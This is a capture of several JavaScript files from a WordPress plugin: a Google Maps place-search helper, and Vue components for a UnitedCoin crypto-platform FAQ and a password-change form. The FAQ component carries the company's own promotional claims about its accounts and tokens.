    // Set the country restriction based on user input.
    // Also center and zoom the map on the given country.
    setAutocompleteCountry : async function() {
      var Location = this;
      var country = document.getElementById('country').value;
      if (country == 'all') {
        autocomplete.setComponentRestrictions({'country': []});
        Location.map.setCenter({lat: 15, lng: 0});
        Location.map.setZoom(2);
      } else {
        autocomplete.setComponentRestrictions({'country': country});
        Location.map.setCenter(countries[country].center);
        Location.map.setZoom(countries[country].zoom);
      }
      Location.clearResults();
      Location.clearMarkers();
    },

    dropMarker : async function(i) {
      return function() {
        markers[i].setMap(Location.map);
      };
    },

    addResult : async function(result, i) {
      var results = document.getElementById('results');
      var markerLetter = String.fromCharCode('A'.charCodeAt(0) + (i % 26));
      var markerIcon = MARKER_PATH + markerLetter + '.png';

      var tr = document.createElement('tr');
      tr.style.backgroundColor = (i % 2 === 0 ? '#F0F0F0' : '#FFFFFF');
      tr.onclick = function() {
        google.maps.event.trigger(markers[i], 'click');
      };

      var iconTd = document.createElement('td');
      var nameTd = document.createElement('td');
      var icon = document.createElement('img');
      icon.src = markerIcon;
      icon.setAttribute('class', 'placeIcon');
      icon.setAttribute('className', 'placeIcon');
      var name = document.createTextNode(result.name);
      iconTd.appendChild(icon);
      nameTd.appendChild(name);
      tr.appendChild(iconTd);
      tr.appendChild(nameTd);
      results.appendChild(tr);
    },

    clearResults : async function() {
      var Location = this;
      var results = document.getElementById('results');
      while (results.childNodes[0]) {
        results.removeChild(results.childNodes[0]);
      }
    },

    // Get the place details for a hotel. Show the information in an info window,
    // anchored on the marker for the hotel that the user selected.
    showInfoWindow : async function() {
      var Location = this;
      var marker = this;
      places.getDetails({placeId: marker.placeResult.place_id},
          function(place, status) {
            if (status !== google.maps.places.PlacesServiceStatus.OK) {
              return;
            }
            infoWindow.open(Location.map, marker);
            Location.buildIWContent(place);
          });
    },

    // Load the place information into the HTML elements used by the info window.
    buildIWContent : async function(place) {
      document.getElementById('iw-icon').innerHTML = '<img class="hotelIcon" ' +
          'src="' + place.icon + '"/>';
      document.getElementById('iw-url').innerHTML = '<b><a href="' + place.url +
          '">' + place.name + '</a></b>';
      document.getElementById('iw-address').textContent = place.vicinity;

      if (place.formatted_phone_number) {
        document.getElementById('iw-phone-row').style.display = '';
        document.getElementById('iw-phone').textContent =
            place.formatted_phone_number;
      } else {
        document.getElementById('iw-phone-row').style.display = 'none';
      }

      // Assign a five-star rating to the hotel, using a black star ('&#10029;')
      // to indicate the rating the hotel has earned, and a white star ('&#10025;')
      // for the rating points not achieved.
      if (place.rating) {
        var ratingHtml = '';
        for (var i = 0; i < 5; i++) {
          if (place.rating < (i + 0.5)) {
            ratingHtml += '&#10025;';
          } else {
            ratingHtml += '&#10029;';
          }
        document.getElementById('iw-rating-row').style.display = '';
        document.getElementById('iw-rating').innerHTML = ratingHtml;
        }
      } else {
        document.getElementById('iw-rating-row').style.display = 'none';
      }

      // The regexp isolates the first part of the URL (domain plus subdomain)
      // to give a short URL for displaying in the info window.
      if (place.website) {
        var fullUrl = place.website;
        var website = hostnameRegexp.exec(place.website);
        if (website === null) {
          website = 'http://' + place.website + '/';
          fullUrl = website;
        }
        document.getElementById('iw-website-row').style.display = '';
        document.getElementById('iw-website').textContent = website;
      } else {
        document.getElementById('iw-website-row').style.display = 'none';
      }
    }
  }

});

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/faq.component.js?ver=6.3.7
body_size: 4936
content:
/**
 * <faq>
 * -----------------------------------------------------------------------------
 * faq.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('faq', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="faq-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your page is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="faq" class="container exchange-pg">
            <div class=""><p class="c6"><span class="c9">What is UnitedCoin? </span></p><ul class="c7 lst-kix_lf89t32s6v4u-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin is a blockchain operating system connecting centralized and decentralized technologies to allow members to experience compliant, insured, secured traditional and &nbsp;cryptocurrency transactions whilst having access to the financial opportunities only available in the cryptocurrency industry. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin rewards users for using platform services by providing UNITS holders with rewards for using the network. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin operates connected services using ACH (Automated Clearing House), Bank Wire, debit card, credit card, Stellar, IPFS, and our private blockchain, UnitedChain. </span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">What problems does UnitedCoin solve? </span></p><ul class="c7 lst-kix_3i39oloupsb3-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin solves the problem of buyer/user protection for cryptocurrency transactions by connecting compliant and insured centralized financial services with decentralized financial services whilst introducing programmed reserves for all coins on the platform and revenue distribution from funds in the reserve in high yield savings accounts. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin solves the problems of accessibility and ease of use for cryptocurrencies and cryptocurrency transactions by allowing users to create a cryptocurrency wallet and send/receive UNITS using SMS, Google Voice (USA users only) and WhatsApp (coming soon). &nbsp;</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin solves the $5 trillion dollar a year problem of global fraud by providing businesses the security that all transactions with a UnitedCoin user is with a user that is known and verified with verified and secured funds. No matter if they pay with fiat or cryptocurrency. There are no chargebacks.</span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">How is UnitedCoin organized?</span></p><ul class="c7 lst-kix_d1xo5374e7c8-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin Inc is a Delaware corporation which services accounts for all clients and debit cards for US users, and for all bank accounts internationally. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin OÜ is an Estonian limited company and provides debit card services to European users. </span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">Does UnitedCoin need licenses to provide services? </span></p><ul class="c7 lst-kix_33wgl4wkmurn-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin operates under the guidelines of regulators and is partnered with licensed institutions to provide compliant services to users worldwide. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin Inc is partnered with PrimeTrust to offer compliant financial services to users including: KYC/AML, FDIC insured bank accounts, insured cryptocurrency custody, insured cryptocurrency transactions, and other financial services. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin OÜ is partnered with Weavr to provide compliant debit card services and transactions.</span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">What is my UnitedCoin account?</span></p><ul class="c7 lst-kix_9yg6say6p3k-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Your UnitedCoin account is a FDIC insured account and consists of an income account, a spending account, a reserve account, a savings account, exchange account, and a holdings account. </span></li><li class="c4 c6 li-bullet-0"><span class="c5">&nbsp;Your spending, reserve, and savings accounts can process traditional currency deposits and withdrawals. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Your spending account is used for making payments and receive rewards from the cryptocurrencies staking in your holdings account. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Your exchange account holds your cryptocurrencies and funds for trading. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Your holdings account holds your cryptocurrencies for rewards. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Funds are under custody with our financial institution partner PrimeTrust and FDIC insured.</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Cryptocurrencies are also under the custody of our financial institution partner and are held in insured cold and hot wallets. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;Cryptocurrencies held on public blockchains are held in their respective blockchains. </span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">What is the UnitedCoin Standard for NFT creation?</span></p><ul class="c7 lst-kix_hn6g8tp233tv-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;The UnitedCoin Standard Smart Contract (UCSSC) allows for an NFT to fractionalized, receive payments, and distribute rewards to NFT holders</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;The UCSSC divides revenues from the sale of NFTs in the exchange amongst 3 accounts within the NFT: 1) the reserve account as rewards for NFT holders 2) the exchange account for trading 3) the spending account for the NFT creator </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;The UCSSC funds held in the NFT’s reserve and exchange account provide a reserve value and potential future price floor for the NFT as well as royalties for NFT holders. </span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">What are UNITS? </span></p><ul class="c7 lst-kix_huvl54fktnwr-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS are cryptocurrency with royalties. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS are the native cryptocurrency for the UnitedCoin blockchain and its services.</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;There are 18 billion UNITS created all time. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS receive royalties from UnitedCoin transactions and services.</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS holders receive royalties when they hold UNITS.</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS use the UnitedCoin Standard Smart Contract and are created on the UnitedCoin blockchain. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UNITS are not shares of UnitedCoin Inc or UnitedCoin OÜ.</span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c6"><span class="c9">Who can open an UnitedCoin account? </span></p><ul class="c7 lst-kix_xwsmm78dny7a-0 start"><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;UnitedCoin accounts can be opened by anyone in the world. </span></li><li class="c6 c4 li-bullet-0"><span class="c5">Who can open a UnitedCoin mobile wallet?</span></li><li class="c6 c4 li-bullet-0"><span class="c5">&nbsp;An UnitedCoin mobile wallet can be opened by anyone with WhatsApp, Google Voice, or SMS in the United States of America. </span></li></ul><p class="c6 c8"><span class="c5"></span></p><p class="c3"><span class="c1">What rewards do UNITS holders receive? </span></p><ul class="c7 lst-kix_d50rrrf00fli-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;UNITS royalties are issued to UNITS holders when they perform a UNITS transaction. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;UNITS royalties are generated by every transaction, on every application, on UnitedCoin. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;UNITS have a reserve value held in the UNITS holdings accounts. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;All coins on UnitedCoin lead to UNITS. 5% of all coins, sold on UnitedCoin are held in the UNITS holdings account. UNITS receive the royalties from NFTs on UnitedCoin. These royalties and all other rewards are then distributed to all UNITS holders. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;UNITS are available on UnitedCoin.org and Stellar. (Ethereum and Binance Smart Chain coming soon)</span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What are StableUNITS?</span></p><ul class="c7 lst-kix_xx78epsupm6e-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;StableUNITS are a reserve coin native to UnitedCoin representing the US Dollar (USD) in the UnitedCoin reserve.</span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;StableUNITS are not a stablecoin and do not change in price. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Some stablecoins found on UnitedCoin are: USDCunits and USDTunits</span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What is the NFT in my account with my name when I sign up? </span></p><ul class="c7 lst-kix_7zx3epjv5pcm-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;This is your Social NFT (nonfungible token). It is the tokenized representation of your UnitedCoin personal spending account. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Only one coin per name is permitted. Identical names are given a number after the name. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Social NFT holders receive a percentage of the funds deposited into the creator’s spending account and staking rewards. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;IMPORTANT: once you sell your SocialNFT, 10% of the funds deposited to your spending account will be automatically distributed to your SocialNFT token holders. Please take careful consideration before deciding to sell. </span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What happens when I press the sell button next to Social NFT? </span></p><ul class="c7 lst-kix_6n4eu25xd9zs-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;You sell 10% of your Social NFT coins associated with your tokenized personal spending account. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;5% goes to UnitedCoin UNITS holdings account. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;5% is placed in the Exchange to allow other users on the platform to purchase. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;IMPORTANT: once you sell your SocialNFT, 10% of the funds deposited to your spending account will be automatically distributed to your SocialNFT token holders. Please take careful consideration before deciding to sell. </span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What are Global UNITS? </span></p><ul class="c7 lst-kix_9grt5mwaonct-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Global UNITS are reserve NFTs representing UNITS holdings categorized by location. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Each time an NFT is minted or listed for sale, a portion is distributed to the corresponding Global UNITS. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Global UNITS hold 1% of the NFTs and tokens created in its geographical area. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;GlobalUNITS are categorized by zip code/Parcel code, city, state/region, country, and planet.</span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;Global UNITS receive royalties and distribute them to Global UNITS holders. </span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What is the Exchange?</span></p><ul class="c7 lst-kix_nnws5h7mfctp-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;The Exchange displays the Markets and Orders for all coins on UnitedCoin including UNITS, Social NFTS, Company NFTS, Global UNITS, stablecoins, and cryptocurrencies.</span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What is the Mint?</span></p><ul class="c7 lst-kix_n68muwt5mnkn-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;The Mint allows you to build a fractional NFT on UnitedCoin for anything you choose. Once created 5% is held in the UNITS holdings account and 5% is sold on the exchange. 90% is deposited to the NFT creators holdings account. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;NFT holders receive royalties when any portion of the NFT is sold or if the NFT receives a payment. </span></li><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;NFTs created in the Mint use the UnitedCoin Standard. </span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">What is BlockU?</span></p><ul class="c7 lst-kix_qghgeg7ut4g-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;BlockU is UnitedCoin not for profit education company focused on teaching individuals how to develop and use cryptocurrency software.</span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">How do I create a UnitedCoin Mobile Wallet? </span></p><ul class="c7 lst-kix_57izcxaejxgj-0 start"><li class="c3 c4 li-bullet-0"><span class="c0">&nbsp;To create a UnitedCoin Mobile Wallet, text UNITS to +1 407 694 5024 </span></li></ul><p class="c2"><span class="c0"></span></p><p class="c3"><span class="c1">How do I find the public key for my UnitedCoin mobile wallet? </span></p><ul class="c7 lst-kix_glbgev4tq8g0-0 start"><li class="c3 c4 li-bullet-0"><span class="c12">&nbsp;To find your UnitedCoin mobile wallet public key, login to your UnitedCoin account at </span><span class="c10"><a class="c13" href="https://www.google.com/url?q=http://unitedcoin.org/&amp;sa=D&amp;source=editors&amp;ust=1637489354486000&amp;usg=AOvVaw3vXScF_RA-cjI1VRpPyOuw">unitedcoin.org</a></span><span class="c0">&nbsp;and click on balances. Once on this page click deposit next to UNITS_Stellar. Click confirm to display your public key.</span></li></ul><p class="c6 c8"><span class="c9"></span></p></div>
        </div>
    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
         // Set the form data.

        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },



      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/password.component.js?ver=6.3.7
body_size: 2648
content:
/**
 * <password>
 * -----------------------------------------------------------------------------
 * password.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('password', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="password-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="edit-password" v-cloak>
            <div class="container">
                <h1>Change password</h1>
                <hr/>
                <ajax-form action="updatePassword" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                <div class="row">
                    <div class="col-sm-6">
                    <div class="form-group">
                        <label for="password">New password</label>
                        <input class="form-control" id="password" name="password" type="password"  :class="[formErrors.password ? 'is-invalid' : '']" v-model.trim="formData.password" placeholder="••••••••" autocomplete="new-password" focus-first>
                        <div class="invalid-feedback" v-if="formErrors.password">Please enter a password or choose "Cancel".</div>
                    </div>
                    </div>
                    <div class="col-sm-6">
                    <div class="form-group">
                        <label for="confirm-password">Confirm password</label>
                        <input class="form-control" id="confirm-password" name="confirm-password" type="password"  :class="[formErrors.confirmPassword ? 'is-invalid' : '']" v-model.trim="formData.confirmPassword" autocomplete="new-password" placeholder="••••••••">
                        <div class="invalid-feedback" v-if="formErrors.confirmPassword">Your new password and confirmation do not match.</div>
                    </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-6">
                    <p class="text-danger" v-if="cloudError">An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</p>
                    </div>
                    <div class="col-sm-6">
                    <div class="form-group text-right">
                        <router-link class="btn " to="/profile">Cancel</router-link>
                        <ajax-button type="submit" :syncing="syncing" class="btn btn-dark">Save changes</ajax-button>
                    </div>
                    </div>
                </div>
                </ajax-form>
            </div>
            </div>
       
            

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {
        //…
    //     var Accounts = this;
    //     var mustLogin = this.mustLogin;
    //     var promoteCard = this.promoteCard;
    //     // var promoteCoin = this.promoteCoin;
    //     var promoteCoin = this.wallets.length <= 2;
    
        
    //     if(mustLogin){
    //     Accounts.login();
    //     }else if(promoteCoin) {
        
    //     setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
    //     }else if(promoteCard) {
        
    //     setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
    //     }
        
    //     $(".ico").on("click", function(event) {
    //     var currency = $(event.target).attr("href");
    //     console.log("currency",currency);
    //     Accounts.confirmICO(currency);
    // });

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {


      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      // await Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function() {
        // Redirect to a different web page on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
        // window.location = '/account';
        this.$router.push("/profile");

      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = { password: this.formData.password };
  
        // Validate password:
        if(!argins.password) {
          this.formErrors.password = true;
        }
  
        // Validate password confirmation:
        if(argins.password && argins.password !== this.formData.confirmPassword) {
          this.formErrors.confirmPassword = true;
        }
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/pages/token.page.js?ver=6.3.7
body_size: 874
content:
jQuery(function($) {
  if(jQuery(".yoh-token").length > 0){


    const routes = [

      { path: '/token', component: Vue.component('token') },

    ]

    // 3. Create the router instance and pass the `routes` option
    // You can pass in additional options here, but let's
    // keep it simple for now.
    const router = new VueRouter({
      routes // short for `routes: routes`
    })

    var vm = new Vue({ 
        router:router,
        el: '.yoh-token',
        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: {
          // exchangeError:"",
          // error:{},
